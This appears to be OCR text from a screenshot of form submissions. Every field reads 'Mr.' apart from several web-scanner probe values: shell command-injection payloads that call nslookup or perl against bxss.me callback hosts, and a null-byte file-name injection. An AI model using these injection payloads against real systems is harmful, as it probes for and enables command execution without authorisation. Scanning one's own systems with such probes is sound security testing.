
Mr.
$(nslookup hitkyxsxmmqxb597d6.bxss.me||perl -e
"gethostbyname('hitkyxsxmmqxb597d6.bxss.me')")
Mr.
`(nslookup hitmmvkuetvtg02fa8.bxss.me||perl -e
"gethostbyname('hitmmvkuetvtg02fa8.bxss.me')")`
Mr.
1some_inexistent_file_with_long_name%00.jpg
Mr.